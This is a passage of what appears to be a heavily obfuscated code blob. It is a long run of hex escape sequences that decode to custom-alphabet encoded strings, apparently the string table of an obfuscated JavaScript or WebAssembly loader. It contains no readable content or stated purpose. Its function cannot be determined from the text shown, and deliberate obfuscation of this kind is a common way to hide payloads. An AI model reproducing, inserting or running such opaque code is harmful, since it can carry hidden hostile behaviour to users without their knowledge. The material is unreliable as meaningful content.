4c\x42\x32\x79\x47\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x74\x39\x4a\x42\x32\x35\x5a\x42\x32\x58\x4c\x6c\x4d\x58\x56\x7a\x59\x35\x49\x41\x77\x35\x4b\x6b\x67\x6e\x56\x42\x4e\x6e\x56\x42\x67\x75\x50\x6f\x49\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x43\x68\x6a\x50\x42\x4e\x71\x2f\x43\x68\x6a\x50\x42\x4e\x71\x36\x42\x4e\x76\x53\x42\x63\x4b\x53\x7a\x78\x6a\x59\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x4c\x55\x44\x65\x76\x59\x43\x4e\x58\x38\x6b\x63\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x43\x68\x6a\x50\x42\x4e\x72\x66\x43\x4e\x69\x2f\x43\x68\x6a\x50\x42\x4e\x72\x66\x43\x4e\x69\x36\x69\x4e\x76\x55\x7a\x67\x76\x4d\x41\x77\x35\x4c\x7a\x63\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x4a\x42\x32\x35\x5a\x42\x32\x58\x4c\x6a\x49\x7a\x4a\x42\x32\x35\x5a\x42\x32\x58\x4c\x6c\x4e\x44\x48\x43\x4d\x34\x55\x79\x4d\x4c\x55\x7a\x63\x48\x4a\x42\x32\x35\x5a\x42\x32\x58\x4c\x6b\x78\x58\x38\x42\x33\x76\x30\x6b\x74\x54\x4d\x42\x33\x69\x4f\x41\x32\x76\x35\x69\x67\x4c\x55\x69\x67\x31\x56\x7a\x68\x76\x53\x7a\x75\x39\x32\x7a\x78\x6a\x59\x41\x77\x72\x4c\x43\x59\x4c\x54\x42\x32\x72\x31\x42\x67\x76\x70\x44\x4d\x76\x59\x43\x4d\x4c\x4b\x7a\x78\x6d\x55\x41\x67\x66\x5a\x74\x33\x44\x55\x75\x68\x6a\x56\x43\x67\x76\x59\x44\x68\x4b\x4f\x41\x32\x76\x35\x6b\x73\x79\x4d\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x76\x54\x52\x7a\x78\x4c\x44\x70\x77\x31\x56\x7a\x68\x76\x53\x7a\x75\x39\x32\x7a\x78\x6a\x59\x41\x77\x72\x4c\x43\x31\x54\x52\x7a\x78\x4c\x44\x6b\x74\x54\x54\x42\x32\x72\x31\x42\x67\x76\x70\x44\x4d\x76\x59\x43\x4d\x4c\x4b\x7a\x78\x6d\x39\x44\x4d\x39\x50\x7a\x63\x61\x57\x6f\x33\x7a\x48\x43\x49\x62\x33\x79\x78\x6e\x54\x74\x77\x76\x54\x42\x33\x6a\x35\x6c\x68\x44\x48\x43\x32\x31\x75\x79\x77\x6a\x53\x7a\x73\x58\x48\x43\x32\x30\x59\x44\x32\x66\x5a\x42\x75\x4c\x54\x43\x67\x39\x59\x44\x68\x6d\x39\x45\x59\x6a\x4d\x6e\x4a\x71\x54\x43\x4d\x76\x54\x69\x4a\x50\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6c\x65\x4b\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x6a\x75\x4c\x39\x6c\x67\x72\x4c\x79\x4e\x76\x4e\x7a\x32\x76\x59\x6f\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x46\x78\x30\x53\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x35\x71\x42\x32\x4c\x55\x44\x67\x76\x59\x43\x5a\x31\x55\x7a\x78\x43\x47\x71\x78\x6a\x59\x79\x78\x4b\x4f\x6d\x63\x4b\x37\x69\x4d\x39\x49\x41\x4d\x76\x4a\x44\x63\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x78\x7a\x77\x6a\x62\x43\x33\x6e\x4c\x42\x77\x6a\x53\x45\x73\x79\x4d\x7a\x78\x6a\x59\x6b\x63\x6a\x55\x42\x59\x62\x55\x79\x78\x72\x50\x44\x4d\x75\x47\x44\x32\x66\x5a\x42\x73\x62\x5a\x44\x78\x62\x57\x42\x33\x6a\x30\x69\x67\x72\x4c\x44\x67\x76\x4a\x44\x67\x76\x4b\x69\x49\x4b\x37\x44\x4d\x66\x59\x69\x65\x66\x63\x74\x31\x6a\x75\x70\x73\x65\x58\x6c\x65\x76\x79\x73\x76\x72\x74\x76\x65\x66\x75\x76\x76\x6d\x39\x6d\x64\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x48\x43\x33\x6e\x4c\x43\x4e\x71\x4f\x71\x73\x58\x6a\x6b\x78\x54\x62\x46\x68\x58\x48\x79\x4d\x39\x59\x44\x63\x47\x49\x71\x78\x6e\x5a\x7a\x78\x6a\x30\x41\x77\x39\x55\x69\x67\x7a\x48\x41\x77\x58\x4c\x7a\x64\x4f\x47\x69\x49\x54\x6a\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4e\x7a\x78\x72\x64\x72\x4e\x76\x55\x79\x59\x48\x62\x6b\x78\x54\x32\x79\x78\x69\x47\x73\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x76\x42\x69\x4c\x38\x49\x6b\x30\x66\x44\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x48\x43\x33\x6e\x4c\x43\x4e\x71\x4f\x73\x73\x57\x49\x71\x32\x66\x55\x42\x4d\x39\x30\x69\x67\x6e\x48\x42\x67\x57\x47\x44\x77\x35\x52\x42\x4d\x39\x33\x42\x49\x62\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x61\x49\x6b\x30\x65\x52\x69\x49\x57\x47\x42\x77\x66\x52\x7a\x73\x62\x5a\x44\x78\x6a\x4c\x69\x67\x4c\x30\x69\x67\x4c\x5a\x69\x67\x76\x34\x43\x67\x39\x59\x44\x67\x76\x4b\x69\x49\x4b\x53\x73\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4a\x79\x32\x66\x53\x42\x63\x48\x62\x6c\x65\x4b\x53\x7a\x59\x58\x64\x6c\x66\x65\x50\x45\x33\x7a\x48\x43\x49\x62\x63\x70\x78\x54\x5a\x44\x68\x6a\x50\x42\x4d\x43\x36\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x6d\x64\x54\x50\x7a\x49\x48\x55\x44\x77\x58\x53\x69\x74\x31\x62\x6a\x49\x79\x57\x69\x74\x30\x39\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x43\x39\x6d\x73\x53\x4f\x71\x73\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x38\x70\x64\x69\x50\x6f\x33\x6e\x30\x43\x4d\x4c\x55\x7a\x31\x72\x56\x76\x76\x72\x67\x6f\x63\x48\x62\x6c\x65\x4b\x39\x43\x33\x72\x48\x79\x32\x54\x62\x42\x67\x58\x56\x79\x59\x48\x4e\x6b\x73\x58\x4e\x6b\x78\x31\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x78\x30\x53\x79\x78\x6a\x59\x79\x78\x4b\x36\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x43\x33\x72\x48\x79\x32\x54\x62\x42\x67\x58\x56\x79\x59\x48\x62\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x63\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x68\x44\x59\x41\x78\x72\x4c\x71\x78\x6a\x59\x79\x78\x4c\x75\x42\x30\x31\x4c\x42\x77\x39\x59\x45\x73\x48\x62\x6c\x65\x4b\x50\x6c\x65\x4c\x39\x46\x74\x54\x32\x79\x78\x69\x47\x72\x74\x31\x4e\x7a\x78\x72\x64\x72\x4e\x76\x55\x79\x59\x48\x62\x6b\x73\x58\x50\x70\x76\x54\x44\x6c\x65\x71\x39\x6d\x64\x54\x50\x7a\x49\x48\x64\x6b\x77\x7a\x56\x43\x49\x48\x32\x79\x78\x69\x47\x42\x5a\x30\x57\x6f\x32\x38\x38\x71\x59\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x42\x59\x53\x52\x6b\x78\x54\x32\x79\x78\x69\x47\x41\x64\x31\x63\x77\x32\x44\x42\x42\x31\x31\x44\x6f\x32\x4c\x42\x42\x31\x30\x39\x41\x64\x38\x4f\x6d\x64\x30\x39\x70\x75\x71\x4d\x6a\x49\x48\x65\x70\x78\x6e\x30\x79\x77\x6e\x52\x75\x32\x66\x32\x7a\x73\x47\x50\x6b\x73\x58\x4f\x6b\x65\x6e\x42\x42\x31\x30\x50\x6b\x74\x50\x64\x77\x32\x39\x44\x46\x78\x7a\x48\x43\x49\x62\x67\x6c\x68\x43\x39\x72\x73\x35\x48\x43\x68\x62\x53\x45\x73\x48\x55\x44\x77\x58\x53\x6c\x67\x4b\x50\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x67\x70\x78\x43\x53\x44\x5a\x30\x49\x43\x33\x72\x59\x41\x77\x35\x4e\x69\x4a\x30\x39\x70\x75\x4b\x2f\x76\x76\x72\x67\x6f\x66\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x65\x79\x50\x6f\x49\x6a\x49\x42\x32\x39\x53\x7a\x77\x66\x55\x69\x4a\x30\x39\x70\x75\x4b\x2f\x71\x4d\x39\x56\x42\x67\x76\x48\x42\x49\x48\x67\x6b\x74\x50\x67\x6c\x64\x61\x48\x70\x74\x31\x65\x6a\x49\x7a\x5a\x44\x67\x66\x4a\x41\x31\x6a\x4c\x43\x33\x72\x56\x43\x4d\x75\x4f\x72\x63\x4b\x53\x44\x33\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4a\x44\x33\x6a\x48\x43\x63\x48\x62\x6c\x65\x4b\x53\x7a\x59\x58\x64\x6b\x78\x54\x32\x79\x78\x69\x47\x75\x74\x30\x4f\x7a\x5a\x31\x4e\x46\x68\x58\x42\x78\x73\x4b\x55\x7a\x78\x7a\x4c\x43\x4e\x4b\x4f\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x4d\x35\x31\x42\x77\x6a\x4c\x43\x49\x69\x39\x70\x74\x31\x62\x46\x73\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x4e\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x69\x48\x70\x74\x31\x6a\x6a\x49\x7a\x72\x6a\x49\x79\x48\x71\x5a\x39\x4e\x7a\x78\x72\x64\x72\x4e\x76\x55\x79\x59\x48\x62\x6b\x74\x50\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x4a\x79\x32\x66\x53\x42\x63\x48\x62\x6c\x65\x4b\x53\x7a\x59\x58\x48\x43\x4d\x44\x31\x42\x77\x76\x55\x44\x68\x6d\x53\x71\x59\x4c\x39\x46\x78\x7a\x48\x43\x49\x62\x76\x76\x65\x79\x34\x72\x67\x76\x4a\x42\x32\x72\x4c\x43\x4a\x30\x49\x44\x77\x35\x4b\x7a\x77\x7a\x50\x42\x4d\x76\x4b\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x66\x72\x4c\x45\x68\x72\x65\x7a\x77\x6e\x56\x7a\x67\x76\x59\x70\x32\x35\x4c\x44\x59\x62\x75\x7a\x78\x48\x30\x72\x67\x76\x4a\x42\x32\x72\x4c\x43\x49\x47\x49\x44\x78\x72\x4d\x6f\x63\x69\x50\x6f\x4e\x7a\x56\x41\x77\x71\x47\x6d\x64\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x76\x76\x65\x79\x34\x71\x78\x6a\x59\x79\x78\x4c\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x62\x6c\x65\x4b\x53\x7a\x59\x4c\x37\x7a\x4d\x39\x59\x6b\x68\x7a\x48\x43\x49\x62\x64\x70\x75\x4b\x52\x7a\x59\x58\x72\x70\x75\x4b\x37\x71\x76\x54\x72\x78\x73\x79\x4d\x69\x73\x48\x64\x70\x64\x31\x72\x6b\x74\x53\x50\x6b\x59\x54\x72\x6f\x32\x4c\x4d\x6b\x64\x65\x32\x70\x66\x65\x54\x73\x73\x79\x4d\x71\x73\x35\x5a\x44\x77\x6a\x48\x43\x4e\x6a\x48\x45\x73\x79\x4d\x76\x76\x72\x67\x6f\x65\x72\x4c\x79\x32\x39\x4b\x7a\x78\x69\x50\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x66\x76\x75\x72\x4a\x48\x65\x7a\x77\x6e\x56\x7a\x67\x76\x59\x6c\x4d\x72\x4c\x79\x32\x39\x4b\x7a\x73\x48\x62\x6c\x4e\x6e\x31\x79\x4d\x66\x59\x43\x4d\x66\x35\x6b\x65\x4b\x53\x75\x73\x4b\x50\x6f\x32\x7a\x56\x43\x49\x48\x32\x79\x78\x69\x47\x71\x4a\x30\x49\x69\x4a\x54\x6a\x70\x66\x65\x37\x6b\x78\x54\x32\x79\x78\x69\x47\x72\x74\x31\x62\x77\x30\x4b\x52\x6b\x31\x30\x37\x41\x77\x79\x4f\x6d\x74\x69\x34\x6a\x4b\x75\x50\x45\x33\x7a\x48\x43\x49\x62\x50\x70\x74\x79\x5a\x6a\x4b\x66\x42\x73\x73\x53\x52\x78\x74\x54\x50\x7a\x49\x47\x58\x6f\x74\x69\x48\x70\x73\x47\x59\x6d\x4a\x71\x4d\x72\x73\x4b\x50\x45\x33\x7a\x48\x43\x49\x62\x65\x70\x74\x79\x5a\x6a\x4b\x66\x42\x73\x73\x53\x52\x78\x74\x54\x50\x7a\x49\x47\x4f\x72\x74\x30\x59\x6d\x4a\x71\x39\x70\x73\x47\x59\x6e\x64\x61\x4d\x72\x73\x4b\x2f\x6b\x64\x65\x31\x6a\x4b\x75\x50\x70\x64\x57\x58\x6d\x4e\x58\x50\x70\x64\x57\x32\x46\x65\x71\x36\x6b\x64\x43\x4d\x72\x73\x4b\x38\x70\x64\x65\x34\x46\x67\x4b\x38\x70\x64\x65\x59\x46\x65\x71\x38\x70\x64\x7a\x38\x6e\x4a\x6d\x4d\x71\x76\x54\x6a\x6b\x59\x54\x44\x6b\x74\x57\x32\x6e\x74\x75\x5a\x6e\x49\x4c\x63\x6b\x5a\x31\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x65\x75\x50\x6f\x32\x76\x53\x43\x32\x76\x37\x44\x4d\x66\x59\x69\x67\x38\x39\x72\x73\x30\x32\x6e\x74\x75\x5a\x6e\x4a\x54\x63\x6b\x5a\x31\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x64\x75\x31\x6d\x4a\x4b\x32\x46\x67\x38\x2b\x70\x4a\x65\x57\x6c\x64\x75\x32\x6d\x5a\x69\x57\x46\x64\x65\x57\x6d\x4a\x6d\x4d\x42\x59\x4c\x39\x46\x77\x76\x53\x43\x32\x75\x47\x71\x49\x53\x39\x75\x33\x72\x59\x41\x77\x35\x4e\x6c\x4d\x7a\x59\x42\x32\x31\x64\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x73\x47\x4f\x6d\x5a\x65\x4d\x72\x73\x4b\x38\x70\x64\x7a\x38\x41\x73\x4c\x39\x7a\x77\x58\x5a\x7a\x73\x62\x63\x6b\x5a\x31\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x65\x75\x50\x46\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x63\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x76\x75\x72\x4a\x48\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x62\x6c\x65\x4b\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x70\x31\x76\x75\x72\x4a\x48\x62\x43\x4e\x6a\x48\x45\x76\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x65\x48\x66\x71\x76\x62\x76\x6f\x63\x58\x62\x6c\x65\x4b\x50\x6f\x49\x69\x49\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x68\x6e\x30\x43\x4d\x4c\x55\x7a\x31\x72\x56\x76\x76\x72\x67\x6f\x65\x66\x59\x43\x4d\x66\x35\x6b\x65\x65\x53\x73\x73\x58\x4e\x6c\x65\x6d\x50\x45\x32\x4c\x4d\x6b\x63\x65\x4f\x6d\x64\x58\x64\x6b\x73\x4c\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x6d\x64\x54\x4d\x42\x33\x69\x4f\x44\x4d\x66\x59\x69\x66\x65\x39\x7a\x59\x58\x63\x70\x77\x43\x52\x71\x59\x30\x58\x6c\x65\x75\x39\x6d\x64\x54\x66\x70\x65\x65\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x6f\x59\x53\x52\x72\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x4b\x39\x71\x73\x35\x4a\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x75\x66\x30\x6b\x65\x75\x50\x6f\x32\x4c\x4d\x6b\x64\x75\x31\x6d\x4a\x4b\x32\x70\x64\x31\x50\x6a\x49\x7a\x50\x70\x64\x30\x31\x6e\x5a\x6d\x30\x6d\x59\x4c\x50\x70\x74\x79\x31\x6e\x74\x6d\x32\x6b\x59\x47\x4f\x6d\x74\x61\x59\x6d\x59\x7a\x50\x6b\x74\x57\x38\x6d\x74\x61\x50\x46\x64\x65\x57\x6d\x4a\x6d\x4d\x71\x73\x35\x4a\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x75\x66\x30\x6b\x63\x53\x52\x72\x73\x4b\x37\x41\x77\x79\x4f\x41\x74\x57\x39\x6d\x74\x69\x33\x6b\x78\x54\x50\x7a\x49\x48\x63\x70\x64\x31\x4e\x6b\x77\x6a\x59\x7a\x77\x66\x52\x6f\x30\x4c\x42\x7a\x59\x53\x52\x78\x74\x31\x50\x46\x77\x76\x53\x43\x32\x75\x47\x41\x77\x79\x4f\x41\x74\x57\x39\x6d\x4a\x61\x30\x6e\x59\x4c\x37\x41\x77\x79\x4f\x71\x4a\x57\x39\x7a\x59\x53\x58\x6b\x77\x6a\x59\x7a\x77\x66\x52\x6f\x30\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x58\x6f\x74\x6a\x38\x41\x74\x34\x2b\x6e\x49\x58\x6a\x77\x32\x43\x52\x6b\x31\x30\x39\x6d\x74\x69\x34\x46\x64\x79\x5a\x6a\x4d\x4c\x39\x7a\x77\x58\x5a\x7a\x73\x62\x50\x7a\x49\x48\x50\x70\x64\x30\x32\x6e\x74\x75\x5a\x6e\x73\x4c\x37\x41\x77\x79\x4f\x71\x4a\x57\x39\x7a\x59\x53\x59\x6b\x77\x6a\x59\x7a\x77\x66\x52\x6f\x30\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x59\x6d\x4a\x72\x38\x41\x74\x34\x2b\x6d\x74\x69\x53\x73\x76\x54\x4e\x6b\x59\x54\x44\x70\x74\x65\x59\x6f\x68\x58\x50\x70\x4a\x34\x32\x6a\x4a\x79\x5a\x6c\x65\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x58\x6d\x4a\x48\x38\x6e\x4a\x6d\x4d\x41\x78\x31\x4c\x42\x68\x6e\x4c\x45\x32\x4c\x4d\x6b\x65\x69\x38\x70\x77\x43\x52\x6d\x59\x4c\x49\x43\x4d\x76\x48\x41\x5a\x54\x6a\x77\x32\x43\x52\x6b\x31\x30\x39\x6d\x4a\x71\x57\x46\x67\x4b\x2b\x70\x4a\x65\x34\x6c\x65\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x58\x6d\x4a\x48\x38\x41\x74\x34\x2b\x6d\x74\x69\x4d\x6e\x4a\x6d\x53\x73\x76\x54\x4e\x6b\x59\x54\x44\x70\x74\x65\x59\x6f\x68\x58\x50\x70\x4a\x34\x32\x6a\x4a\x79\x5a\x6c\x65\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x58\x6d\x4a\x48\x38\x6e\x4a\x6d\x4d\x41\x78\x31\x39\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x4c\x42\x7a\x31\x30\x39\x6d\x63\x58\x4e\x6c\x76\x66\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x43\x33\x72\x59\x41\x77\x35\x4e\x76\x67\x39\x76\x76\x65\x79\x34\x6b\x65\x65\x53\x73\x73\x58\x4e\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x43\x33\x72\x59\x41\x77\x35\x4e\x76\x67\x39\x76\x76\x65\x79\x34\x71\x78\x6a\x59\x79\x78\x4b\x4f\x71\x73\x58\x69\x72\x75\x66\x71\x76\x74\x47\x53\x73\x73\x58\x4e\x6b\x78\x31\x32\x79\x78\x69\x47\x76\x76\x72\x67\x6d\x74\x7a\x65\x7a\x77\x6e\x56\x7a\x67\x76\x59\x70\x73\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x76\x67\x76\x34\x44\x65\x72\x4c\x79\x32\x39\x4b\x7a\x78\x69\x2f\x42\x4d\x76\x33\x69\x66\x72\x4c\x45\x68\x72\x65\x7a\x77\x6e\x56\x7a\x67\x76\x59\x6b\x63\x6a\x31\x44\x67\x79\x54\x6d\x74\x7a\x53\x7a\x73\x69\x50\x6f\x4e\x7a\x56\x41\x77\x71\x47\x6d\x64\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x33\x43\x4d\x4c\x30\x7a\x75\x66\x59\x43\x4d\x66\x35\x76\x67\x39\x6e\x7a\x77\x31\x56\x43\x4e\x4b\x4f\x71\x73\x58\x6a\x6b\x78\x54\x69\x72\x75\x66\x71\x6f\x63\x35\x5a\x7a\x78\x71\x4f\x71\x73\x58\x6a\x6b\x78\x31\x32\x79\x78\x69\x47\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6c\x65\x48\x66\x71\x76\x61\x34\x6c\x65\x48\x66\x71\x76\x62\x76\x6f\x63\x58\x69\x72\x75\x66\x71\x6d\x74\x79\x53\x73\x65\x76\x62\x75\x66\x75\x58\x6e\x49\x58\x69\x72\x75\x66\x71\x6d\x5a\x69\x53\x73\x65\x76\x62\x75\x66\x75\x5a\x6d\x49\x58\x69\x72\x75\x66\x71\x72\x4a\x6d\x59\x6c\x65\x48\x66\x71\x76\x62\x67\x6e\x4a\x71\x53\x76\x30\x66\x74\x74\x76\x39\x71\x71\x75\x44\x66\x78\x31\x6e\x6a\x77\x4b\x75\x39\x6e\x4a\x75\x31\x6d\x5a\x79\x37\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x44\x78\x62\x4b\x79\x78\x72\x4c\x72\x32\x58\x56\x79\x4d\x66\x53\x71\x4e\x76\x4d\x7a\x4d\x76\x59\x76\x4d\x4c\x4c\x44\x33\x6d\x4f\x6b\x78\x54\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x73\x65\x76\x62\x75\x64\x47\x39\x73\x65\x76\x62\x75\x64\x47\x39\x42\x4d\x76\x33\x69\x65\x4c\x55\x44\x64\x48\x62\x43\x4e\x6a\x48\x45\x73\x48\x49\x44\x77\x7a\x4d\x7a\x78\x69\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x69\x72\x75\x66\x71\x6d\x74\x79\x39\x73\x65\x76\x62\x75\x64\x65\x32\x70\x77\x35\x4c\x44\x59\x62\x6a\x42\x4e\x71\x58\x6e\x4b\x66\x59\x43\x4d\x66\x35\x6b\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4b\x48\x66\x71\x76\x61\x5a\x6d\x4a\x31\x69\x72\x75\x66\x71\x6d\x5a\x69\x39\x42\x4d\x76\x33\x69\x65\x4c\x55\x44\x64\x6d\x59\x71\x78\x6a\x59\x79\x78\x4b\x4f\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x73\x65\x76\x62\x75\x66\x75\x34\x70\x75\x48\x66\x71\x76\x62\x76\x6f\x64\x31\x55\x7a\x78\x43\x47\x76\x77\x4c\x55\x44\x64\x48\x62\x43\x4e\x6a\x48\x45\x73\x48\x49\x44\x77\x7a\x4d\x7a\x78\x69\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x69\x72\x75\x66\x71\x76\x74\x65\x32\x70\x75\x48\x66\x71\x76\x62\x76\x6d\x74\x79\x39\x42\x4d\x76\x33\x69\x66\x76\x50\x42\x4e\x71\x58\x6e\x4b\x66\x59\x43\x4d\x66\x35\x6b\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4b\x48\x66\x71\x76\x62\x76\x6d\x5a\x69\x39\x73\x65\x76\x62\x75\x66\x75\x5a\x6d\x4a\x31\x55\x7a\x78\x43\x47\x76\x77\x4c\x55\x44\x64\x6d\x59\x71\x78\x6a\x59\x79\x78\x4b\x4f\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x73\x65\x76\x62\x75\x65\x79\x5a\x6d\x4a\x31\x69\x72\x75\x66\x71\x72\x4a\x6d\x59\x70\x77\x35\x4c\x44\x59\x62\x67\x42\x67\x39\x48\x44\x64\x6d\x59\x71\x78\x6a\x59\x79\x78\x4b\x4f\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x73\x65\x76\x62\x75\x65\x79\x32\x6e\x64\x31\x69\x72\x75\x66\x71\x72\x4a\x79\x30\x70\x77\x35\x4c\x44\x59\x62\x67\x42\x67\x39\x48\x44\x64\x79\x30\x71\x78\x6a\x59\x79\x78\x4b\x4f\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x78\x31\x32\x79\x78\x69\x47\x72\x66\x4c\x6f\x71\x75\x31\x6a\x71\x31\x39\x63\x71\x76\x6e\x66\x70\x74\x75\x59\x6e\x74\x79\x32\x6e\x74\x79\x53\x72\x66\x4c\x6f\x71\x75\x31\x6a\x71\x31\x72\x70\x75\x66\x39\x71\x76\x66\x69\x39\x6d\x74\x6d\x31\x6d\x4a\x61\x53\x76\x65\x39\x75\x71\x75\x58\x46\x75\x31\x72\x62\x71\x30\x53\x39\x6e\x74\x69\x30\x6d\x4a\x47\x34\x6d\x63\x58\x6a\x74\x4b\x4c\x75\x73\x75\x66\x6d\x78\x31\x72\x70\x76\x65\x66\x6d\x78\x30\x31\x66\x74\x75\x39\x73\x77\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x76\x65\x39\x75\x71\x75\x58\x46\x74\x75\x76\x6e\x74\x31\x6a\x7a\x46\x68\x57\x32\x6e\x5a\x65\x57\x6f\x64\x47\x32\x6e\x64\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4a\x79\x77\x58\x53\x75\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x6e\x48\x42\x67\x58\x49\x79\x77\x6e\x52\x43\x59\x48\x62\x6b\x78\x54\x4d\x42\x33\x69\x4f\x6f\x5a\x61\x38\x71\x73\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x6b\x78\x54\x32\x79\x78\x69\x47\x73\x74\x31\x62\x6c\x4e\x6e\x4f\x41\x77\x7a\x30\x6b\x63\x4b\x37\x41\x77\x79\x4f\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x65\x4b\x50\x45\x33\x7a\x48\x43\x49\x62\x4e\x70\x75\x4b\x55\x7a\x4e\x76\x55\x79\x5a\x53\x49\x42\x4e\x76\x54\x79\x4d\x76\x59\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x67\x43\x2f\x44\x4d\x39\x50\x7a\x63\x61\x57\x70\x74\x30\x39\x73\x73\x35\x48\x43\x4d\x43\x2f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x72\x35\x42\x4b\x6e\x48\x42\x67\x58\x46\x44\x49\x48\x4e\x6b\x74\x50\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x7a\x68\x4c\x55\x71\x32\x66\x53\x42\x66\x39\x32\x41\x73\x48\x4e\x6c\x65\x4b\x55\x79\x78\x6a\x4e\